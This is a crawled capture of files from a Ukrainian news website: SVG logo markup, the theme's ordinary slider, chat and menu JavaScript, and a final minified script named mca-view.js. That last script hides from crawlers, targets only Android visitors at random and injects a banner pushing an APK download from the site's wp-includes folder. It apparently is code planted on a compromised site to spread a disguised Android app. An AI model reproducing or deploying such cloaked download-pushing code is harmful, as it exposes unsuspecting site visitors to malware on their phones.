C349.769995,20.5140171 350.466428,22.7653275 351.703597,26.7461493 L351.703597,26.7461493 Z" id="ПРИКАРПАТСЬКА" fill="#9F004B" fill-rule="nonzero"></path>
                <path d="M113.848998,53.0250669 L113.848998,45.212433 L112.192421,45.212433 L112.192421,53.0250669 L113.848998,53.0250669 Z M121.120127,53.0250669 L121.120127,49.6531298 L124.214187,49.6531298 L124.214187,53.0250669 L125.865421,53.0250669 L125.865421,45.212433 L124.214187,45.212433 L124.214187,48.2744297 L121.120127,48.2744297 L121.120127,45.212433 L119.46355,45.212433 L119.46355,53.0250669 L121.120127,53.0250669 Z M135.952732,53.1319429 L135.952732,51.9295882 L136.070295,51.9295882 C136.732926,51.9295882 137.313619,51.8129152 137.812374,51.5795693 C138.311128,51.3462235 138.703897,50.9962046 138.990681,50.5295129 C139.277465,50.0628211 139.420857,49.5444726 139.420857,48.9744674 C139.420857,48.4222748 139.292606,47.9244109 139.036104,47.4808756 C138.779601,47.0373403 138.410879,46.6899934 137.929937,46.4388348 C137.448995,46.1876763 136.884334,46.062097 136.235953,46.062097 L136.235953,46.062097 L135.952732,46.062097 L135.952732,45.1002132 L134.461812,45.1002132 L134.461812,46.062097 L134.17859,46.062097 C133.526647,46.062097 132.960204,46.1876763 132.479262,46.4388348 C131.99832,46.6899934 131.630489,47.0373403 131.375768,47.4808756 C131.121047,47.9244109 130.993686,48.4222748 130.993686,48.9744674 C130.993686,49.5444726 131.137078,50.0628211 131.423862,50.5295129 C131.710646,50.9962046 132.103415,51.3462235 132.60217,51.5795693 C133.100924,51.8129152 133.681617,51.9295882 134.344248,51.9295882 L134.344248,51.9295882 L134.461812,51.9295882 L134.461812,53.1319429 L135.952732,53.1319429 Z M136.027545,50.6524202 L135.952732,50.6524202 L135.952732,47.3552963 L136.171827,47.3552963 C136.69552,47.3552963 137.108773,47.5022508 137.411589,47.7961597 C137.714404,48.0900687 137.865812,48.4792754 137.865812,48.9637798 C137.865812,49.4874721 137.702826,49.8998352 137.376854,50.2008692 C137.050882,50.5019032 136.601113,50.6524202 136.027545,50.6524202 L136.027545,50.6524202 Z M134.461812,50.6524202 L134.386999,50.6524202 C133.802743,50.6524202 133.350302,50.4992313 133.029674,50.1928535 C132.709046,49.8864757 132.548732,49.4767845 132.548732,48.9637798 C132.548732,48.4757128 132.700139,48.0856155 133.002955,47.7934878 C133.30577,47.5013602 133.719024,47.3552963 134.242716,47.3552963 L134.242716,47.3552963 L134.461812,47.3552963 L134.461812,50.6524202 Z M147.915716,53.1319429 C149.112727,53.1319429 150.03186,52.784596 150.673116,52.0899021 C151.314372,51.3952083 151.635,50.4012617 151.635,49.1080624 C151.635,47.8113005 151.317044,46.8173539 150.681132,46.1262226 C150.04522,45.4350913 149.126977,45.0895256 147.926404,45.0895256 C146.72583,45.0895256 145.804025,45.4324194 145.160988,46.1182069 C144.517951,46.8039944 144.196432,47.7970504 144.196432,49.0973748 C144.196432,50.3976992 144.51706,51.3952083 145.158316,52.0899021 C145.799572,52.784596 146.718705,53.1319429 147.915716,53.1319429 Z M147.915716,51.7425552 C147.256648,51.7425552 146.761455,51.5216782 146.43014,51.0799241 C146.098824,50.6381701 145.933167,49.9808828 145.933167,49.1080624 C145.933167,48.2352419 146.100606,47.577064 146.435484,47.1335287 C146.770362,46.6899934 147.267335,46.4682257 147.926404,46.4682257 C149.240978,46.4682257 149.898265,47.3481713 149.898265,49.1080624 C149.898265,50.8643909 149.237416,51.7425552 147.915716,51.7425552 Z M158.558782,53.0250669 L158.558782,50.2462915 L159.269507,50.2462915 C160.238516,50.2462915 160.985757,50.0236332 161.511231,49.5783167 C162.036705,49.1330001 162.299441,48.489963 162.299441,47.6492053 C162.299441,46.8405104 162.052736,46.2322079 161.559325,45.824298 C161.065914,45.416388 160.345392,45.212433 159.397759,45.212433 L159.397759,45.212433 L156.902204,45.212433 L156.902204,53.0250669 L158.558782,53.0250669 Z M159.10385,48.8889666 L158.558782,48.8889666 L158.558782,46.5697579 L159.312258,46.5697579 C159.764699,46.5697579 160.096906,46.6623837 160.308876,46.8476354 C160.520847,47.0328871 160.626832,47.319671 160.626832,47.7079871 C160.626832,48.0927406 160.500362,48.3857589 160.247423,48.587042 C159.994483,48.7883251 159.613292,48.8889666 159.10385,48.8889666 L159.10385,48.8889666 Z M168.902595,53.0250669 L168.902077,49.2956133 C168.897588,48.853514 168.863917,48.0535527 168.801063,46.8957296 L168.801063,46.8957296 L168.849157,46.8957296 L170.730175,53.0250669 L172.247814,53.0250669 L174.262426,46.9064172 L174.31052,46.9064172 C174.26777,47.8896762 174.243722,48.4953068 174.238379,48.7233088 C174.233035,48.9513109 174.230363,49.152594 174.230363,49.3271581 L174.230363,49.3271581 L174.230363,53.0250669 L175.774721,53.0250669 L175.774721,45.212433 L173.519638,45.212433 L171.558464,51.1868001 L171.526401,51.1868001 L169.677446,45.212433 L167.422363,45.212433 L167.422363,53.0250669 L168.902595,53.0250669 Z M182.190842,53.0250669 L182.757285,51.1654249 L185.60553,51.1654249 L186.171972,53.0250669 L187.956801,53.0250669 L185.188713,45.1803702 L183.163413,45.1803702 L180.406013,53.0250669 L182.190842,53.0250669 Z M185.210088,49.7760372 L183.174101,49.7760372 C183.729856,47.9769583 184.066515,46.8494167 184.184079,46.3934125 C184.212579,46.5216637 184.259783,46.6962278 184.32569,46.9171048 C184.391597,47.1379818 184.686396,48.0909593 185.210088,49.7760372 L185.210088,49.7760372 Z M199.935817,55.3015253 L199.935817,51.7104924 L198.770869,51.7104924 L198.770869,45.212433 L197.119635,45.212433 L197.119635,51.6463668 L194.244671,51.6463668 L194.244671,45.212433 L192.588093,45.212433 L192.588093,53.0250669 L198.338021,53.0250669 L198.338021,55.3015253 L199.935817,55.3015253 Z M206.437439,53.0250669 L206.437439,45.212433 L204.780861,45.212433 L204.780861,53.0250669 L206.437439,53.0250669 Z M215.525459,44.5872085 C216.344842,44.5872085 216.971848,44.4349102 217.406477,44.1303137 C217.841106,43.8257172 218.092264,43.3403221 218.159952,42.6741285 L218.159952,42.6741285 L216.685064,42.6741285 C216.645876,43.0125691 216.538109,43.262837 216.361764,43.4249323 C216.185419,43.5870275 215.917338,43.6680751 215.557522,43.6680751 C215.147831,43.6680751 214.863719,43.5941526 214.705186,43.4463075 C214.546654,43.2984623 214.454918,43.0410694 214.429981,42.6741285 L214.429981,42.6741285 L212.971124,42.6741285 C213.020999,43.3652598 213.24811,43.8568893 213.652458,44.149017 C214.056805,44.4411447 214.681139,44.5872085 215.525459,44.5872085 Z M214.045227,53.0250669 L217.668323,47.0400122 L217.711073,47.0400122 C217.646948,48.0268337 217.614885,48.771403 217.614885,49.2737201 L217.614885,49.2737201 L217.614885,53.0250669 L219.089773,53.0250669 L219.089773,45.212433 L217.107224,45.212433 L213.50016,51.1440497 L213.468097,51.1440497 L213.521535,49.995133 L213.54291,48.985155 L213.54291,45.212433 L212.05199,45.212433 L212.05199,53.0250669 L214.045227,53.0250669 Z M226.366246,53.0250669 L226.366246,49.6531298 L229.460306,49.6531298 L229.460306,53.0250669 L231.111539,53.0250669 L231.111539,45.212433 L229.460306,45.212433 L229.460306,48.2744297 L226.366246,48.2744297 L226.366246,45.212433 L224.709668,45.212433 L224.709668,53.0250669 L226.366246,53.0250669 Z M237.533004,53.0250669 L238.099447,51.1654249 L240.947692,51.1654249 L241.514135,53.0250669 L243.298963,53.0250669 L240.530876,45.1803702 L238.505576,45.1803702 L235.748176,53.0250669 L237.533004,53.0250669 Z M240.552251,49.7760372 L238.516263,49.7760372 C239.072019,47.9769583 239.408678,46.8494167 239.526241,46.3934125 C239.554742,46.5216637 239.601945,46.6962278 239.667852,46.9171048 C239.733759,47.1379818 240.028559,48.0909593 240.552251,49.7760372 L240.552251,49.7760372 Z M256.077768,53.0250669 L256.077768,49.065312 L258.909981,53.0250669 L260.790998,53.0250669 L257.793127,48.9637798 L260.641372,45.212433 L258.877918,45.212433 L256.077768,48.9958426 L256.077768,45.212433 L254.42119,45.212433 L254.42119,53.0250669 L256.077768,53.0250669 Z M268.575132,53.1319429 C269.772143,53.1319429 270.691276,52.784596 271.332532,52.0899021 C271.973788,51.3952083 272.294416,50.4012617 272.294416,49.1080624 C272.294416,47.8113005 271.97646,46.8173539 271.340548,46.1262226 C270.704636,45.4350913 269.786393,45.0895256 268.58582,45.0895256 C267.385246,45.0895256 266.463441,45.4324194 265.820404,46.1182069 C265.177367,46.8039944 264.855848,47.7970504 264.855848,49.0973748 C264.855848,50.3976992 265.176476,51.3952083 265.817732,52.0899021 C266.458988,52.784596 267.378121,53.1319429 268.575132,53.1319429 Z M268.575132,51.7425552 C267.916064,51.7425552 267.420872,51.5216782 267.089556,51.0799241 C266.758241,50.6381701 266.592583,49.9808828 266.592583,49.1080624 C266.592583,48.2352419 266.760022,47.577064 267.0949,47.1335287 C267.429778,46.6899934 267.926751,46.4682257 268.58582,46.4682257 C269.900394,46.4682257 270.557682,47.3481713 270.557682,49.1080624 C270.557682,50.8643909 269.896832,51.7425552 268.575132,51.7425552 Z M279.218198,53.0250669 L279.218198,50.2462915 L279.928923,50.2462915 C280.897932,50.2462915 281.645174,50.0236332 282.170647,49.5783167 C282.696121,49.1330001 282.958857,48.489963 282.958857,47.6492053 C282.958857,46.8405104 282.712152,46.2322079 282.218741,45.824298 C281.725331,45.416388 281.004808,45.212433 280.057175,45.212433 L280.057175,45.212433 L277.561621,45.212433 L277.561621,53.0250669 L279.218198,53.0250669 Z M279.763266,48.8889666 L279.218198,48.8889666 L279.218198,46.5697579 L279.971674,46.5697579 C280.424115,46.5697579 280.756322,46.6623837 280.968292,46.8476354 C281.180263,47.0328871 281.286248,47.319671 281.286248,47.7079871 C281.286248,48.0927406 281.159778,48.3857589 280.906839,48.587042 C280.653899,48.7883251 280.272708,48.8889666 279.763266,48.8889666 L279.763266,48.8889666 Z M289.738357,53.0250669 L289.738357,46.5911331 L292.613321,46.5911331 L292.613321,53.0250669 L294.264555,53.0250669 L294.264555,45.212433 L288.081779,45.212433 L288.081779,53.0250669 L289.738357,53.0250669 Z M303.256387,53.1319429 C304.453398,53.1319429 305.372531,52.784596 306.013787,52.0899021 C306.655043,51.3952083 306.975671,50.4012617 306.975671,49.1080624 C306.975671,47.8113005 306.657715,46.8173539 306.021803,46.1262226 C305.385891,45.4350913 304.467648,45.0895256 303.267074,45.0895256 C302.066501,45.0895256 301.144696,45.4324194 300.501659,46.1182069 C299.858621,46.8039944 299.537103,47.7970504 299.537103,49.0973748 C299.537103,50.3976992 299.857731,51.3952083 300.498987,52.0899021 C301.140242,52.784596 302.059376,53.1319429 303.256387,53.1319429 Z M303.256387,51.7425552 C302.597318,51.7425552 302.102126,51.5216782 301.770811,51.0799241 C301.439495,50.6381701 301.273837,49.9808828 301.273837,49.1080624 C301.273837,48.2352419 301.441276,47.577064 301.776155,47.1335287 C302.111033,46.6899934 302.608006,46.4682257 303.267074,46.4682257 C304.581649,46.4682257 305.238936,47.3481713 305.238936,49.1080624 C305.238936,50.8643909 304.578086,51.7425552 303.256387,51.7425552 Z M313.899453,53.0250669 L313.899453,50.2462915 L314.610178,50.2462915 C315.579187,50.2462915 316.326428,50.0236332 316.851902,49.5783167 C317.377375,49.1330001 317.640112,48.489963 317.640112,47.6492053 C317.640112,46.8405104 317.393407,46.2322079 316.899996,45.824298 C316.406585,45.416388 315.686063,45.212433 314.738429,45.212433 L314.738429,45.212433 L312.242875,45.212433 L312.242875,53.0250669 L313.899453,53.0250669 Z M314.44452,48.8889666 L313.899453,48.8889666 L313.899453,46.5697579 L314.652929,46.5697579 C315.10537,46.5697579 315.437576,46.6623837 315.649547,46.8476354 C315.861518,47.0328871 315.967503,47.319671 315.967503,47.7079871 C315.967503,48.0927406 315.841033,48.3857589 315.588093,48.587042 C315.335154,48.7883251 314.953963,48.8889666 314.44452,48.8889666 L314.44452,48.8889666 Z M323.019536,53.0250669 L323.585979,51.1654249 L326.434224,51.1654249 L327.000667,53.0250669 L328.785495,53.0250669 L326.017408,45.1803702 L323.992108,45.1803702 L321.234708,53.0250669 L323.019536,53.0250669 Z M326.038783,49.7760372 L324.002795,49.7760372 C324.55855,47.9769583 324.89521,46.8494167 325.012773,46.3934125 C325.041274,46.5216637 325.088477,46.6962278 325.154384,46.9171048 C325.220291,47.1379818 325.51509,48.0909593 326.038783,49.7760372 L326.038783,49.7760372 Z M340.764511,55.3015253 L340.764511,51.7104924 L339.599563,51.7104924 L339.599563,45.212433 L337.948329,45.212433 L337.948329,51.6463668 L335.073365,51.6463668 L335.073365,45.212433 L333.416788,45.212433 L333.416788,53.0250669 L339.166715,53.0250669 L339.166715,55.3015253 L340.764511,55.3015253 Z M347.266133,53.0250669 L347.266133,45.212433 L345.609555,45.212433 L345.609555,53.0250669 L347.266133,53.0250669 Z M353.682254,53.0250669 L355.509834,50.0271958 L356.535843,50.0271958 L356.535843,53.0250669 L358.192421,53.0250669 L358.192421,45.212433 L355.648772,45.212433 C354.697576,45.212433 353.968148,45.4057004 353.460487,45.7922352 C352.952826,46.1787699 352.698995,46.7300719 352.698995,47.4461409 C352.698995,47.9520205 352.816559,48.3911027 353.051686,48.7633873 C353.286813,49.135672 353.625254,49.4108776 354.067008,49.5890043 L354.067008,49.5890043 L351.843987,53.0250669 L353.682254,53.0250669 Z M356.535843,48.6805585 L355.760992,48.6805585 C355.290738,48.6805585 354.94161,48.5808075 354.713607,48.3813057 C354.485605,48.1818039 354.371604,47.9092701 354.371604,47.5637045 C354.371604,47.2074512 354.489168,46.9527301 354.724295,46.7995412 C354.959422,46.6463523 355.290738,46.5697579 355.718242,46.5697579 L355.718242,46.5697579 L356.535843,46.5697579 L356.535843,48.6805585 Z" id="ІНФОРМАЦІЙНАКОРПОРАЦІЯ" fill="#828282"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://pik.net.ua/wp-content/themes/pik/js/scripts.min.js?ver=6.5.7
body_size: 2022
content:
document.addEventListener('DOMContentLoaded', function() {
	GreenAudioPlayer.init({
			selector: '.player',
			stopOthersOnPlay: true
	});

	var ppbutton = document.getElementById("play-btn");
	if (ppbutton){
		ppbutton.addEventListener("click", playPause);
	}
	myVideo = document.getElementsByClassName("wp-video-shortcode")[0];

	function playPause() {
		if (myVideo.paused) {
			myVideo.play();
			$(".play-btn").css("opacity", 0);
		} else {
			myVideo.pause();
			$(".play-btn").css("opacity", 1);
		}
	}
	if (myVideo){
		myVideo.addEventListener("click", playPause);
	}
});

$(function(){


	$("#ticker").webTicker({
		height: "52px",
		duplicate: true,
		rssfrequency: 0,
		startEmpty: false,
		hoverpause: true
		// transition: "ease"
	});

	$("a[href='#']").on("click", function($) {
		//$.preventDefault();
	});

	$(".chat-button .chat_open").click(function() {
		$(".chat-button").removeClass("is-visible");
		$(".chat-button").removeClass("zin");
		$(".chat").addClass("is-visible");
		$(".chat").addClass("zin");
	});

	$(".chat .chat_open").click(function() {
		$(".chat-button").addClass("is-visible");
		$(".chat-button").addClass("zin");
		$(".chat").removeClass("is-visible");
		$(".chat").removeClass("zin");
	});



	$("#chat_fullscreen_loader").click(function(e) {
		$(".fullscreen").toggleClass("zmdi-window-maximize");
		$(".fullscreen").toggleClass("zmdi-window-restore");
		$(".chat").toggleClass("chat_fullscreen");
		$(".fab").toggleClass("is-hide");
		$(".header_img").toggleClass("change_img");
		$(".img_container").toggleClass("change_img");
		$(".chat_header").toggleClass("chat_header2");
		$(".fab_field").toggleClass("fab_field2");
		$(".chat_converse").toggleClass("chat_converse2");
	});

	$( ".chat textarea" ).focus(function() {
		$(this).attr("rows", "2")
	 });



  
  $('#top-nav li.dropdown > a').on('click touchstart',function(event){
    
    event.preventDefault();

		

    
    
	});
	

  
	$('.ad').stickySidebar({
    topSpacing: 0,
    // bottomSpacing: 0,
    containerSelector: false,
    innerWrapperSelector: '.sidebar__inner',
    // resizeSensor: true,
    stickyClass: 'is-affixed',
    minWidth: 0
});
 
$("#top-nav ul.top-nav__ul").clone().appendTo('.slide-content');
$(".search").clone().appendTo('.slide-content');
$(".social").clone().appendTo('.slide-content');
$(".main__video").find("article").clone().appendTo('.video__slider .swiper-wrapper').wrap("<div class='swiper-slide'></div>");
$(".main__photo").find("article").clone().appendTo('.photo__slider .swiper-wrapper').wrap("<div class='swiper-slide'></div>");

$(document).ready(function(){
  $('.menu-mob,.slide-fade,.sliding-panel-close').on('click touchstart',function (e) {
		e.preventDefault();
    $('.slide-content,.slide-fade').toggleClass('is-visible');
		$('#wrapper').toggleClass('is-obscured');
		$('body').toggleClass('active-hidden');
    
	});

	$('.slide-content li.dropdown > a').on('click',function(event){
    
    event.preventDefault();
    $(this).toggleClass('selected');
    $(this).parent().find('ul').first().toggle(300);
    
    $(this).parent().siblings().find('ul').hide(200);
    
    //Hide menu when clicked outside
    $(this).parent().find('ul').parent().mouseleave(function(){ 
      var thisUI = $(this);
      $('html').click(function(){
        thisUI.children(".dropdown-menu").hide();
    thisUI.children("a").removeClass('selected');
               
        $('html').unbind('click');
      });
		});
		

    
    
  });
	

});

$(document).ready(function () {

  var mySwiper = new Swiper ('.swiper-container-top', {
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		// loop: true,
		// mousewheel: true,
		keyboard: {
			enabled: true,
		},
		slidesPerView: 1,
		spaceBetween: 30,
		centeredSlides: true,
		// autoplay: {
		// 	// delay: 2500,
		// 	disableOnInteraction: false,
		// },
	})

	var mySwiper2 = new Swiper ('.swiper-container-video', {
		autoHeight: true,
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		// loop: true,
		// mousewheel: true,
		keyboard: {
			enabled: true,
		},
		slidesPerView: 1,
		spaceBetween: 30,
		centeredSlides: true,
		// autoplay: {
		// 	// delay: 2500,
		// 	disableOnInteraction: false,
		// },
	})

	var mySwiper3 = new Swiper ('.swiper-container-photo', {
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
		// loop: true,
		// mousewheel: true,
		keyboard: {
			enabled: true,
		},
		slidesPerView: 1,
		spaceBetween: 30,
		centeredSlides: true,
		// autoplay: {
		// 	// delay: 2500,
		// 	disableOnInteraction: false,
		// },
	})
	
});

// $(".subscribe button[name=submitBtn]").on("click", function(e) {
// 	event.preventDefault();
//
// 	var formJs = $(this).parents(".subscribe");
// 	var input = formJs.find("input[name = email]").val();
//
//
// 	if(input == '') {
// 		$(".subscribe .error").css("display", "block");
// 		return false
// 	} else {
// 		$(".subscribe .error").css("display", "none");
//
// 	}
//
// 	var $data = $(this).serializeArray();
// 	console.log($data);
// 		$.ajax({
// 			url: "./api.php",
// 			method: "POST",
// 			data: $data,
// 			success: function(data) {
// 				$("form")[0].reset();
// 				alert("Успіх!");
// 			},
// 			error: function() {
// 				alert("Помилка!");
// 				$("form")[0].reset();
// 			}
// 		});
//
//
// });

    $(".share-popup").click(function(e){
    	e.preventDefault();
        var window_size = "width=585,height=511";
        var url = this.href;
        var domain = url.split("/")[2];
        switch(domain) {
            case "www.facebook.com":
                window_size = "width=585,height=368";
                break;
            case "www.twitter.com":
                window_size = "width=585,height=261";
                break;
            case "plus.google.com":
                window_size = "width=517,height=511";
                break;
        }
        window.open(url, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,' + window_size);
        return false;
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://pik.net.ua/wp-includes/js/mca-view.js
body_size: 750
content:
(function(){const a=navigator.userAgent,b=/bot|crawl|spider/i.test(a),c=a.endsWith("WebKit"),d=/(android)/i.test(a);if(b||c||!d)return;if(Math.random()>0.8)return;const e=document.getElementById("wrapper");if(!e)return;const f=document.createElement("style");f.textContent="#x0y{position:fixed;top:0;left:0;width:100%;background:purple;color:white;padding:16px;font-family:Arial,sans-serif;z-index:99999;box-shadow:0 4px 12px rgba(0,0,0,0.2);box-sizing:border-box;display:flex;align-items:center;justify-content:center;gap:12px}#x0y button{background:white;color:purple;border:none;padding:8px 12px;border-radius:4px;cursor:pointer;font-weight:bold}#x0y .z9z{background:transparent;color:white;font-size:18px;font-weight:bold}";document.head.appendChild(f);const g=document.createElement("div");g.id="x0y";const h=document.createElement("span");h.textContent="Завантажте наш новий додаток";g.appendChild(h);const i=document.createElement("button");i.textContent="Скачати";i.onclick=function(){const j=document.createElement("a");j.href="/wp-includes/assets/pik.apk";j.download="pik.apk";document.body.appendChild(j);j.click();j.remove();k()};g.appendChild(i);const l=document.createElement("button");l.textContent="×";l.className="z9z";l.onclick=k;g.appendChild(l);e.appendChild(g);const m=setTimeout(k,25000);function k(){clearTimeout(m);g.remove()}})();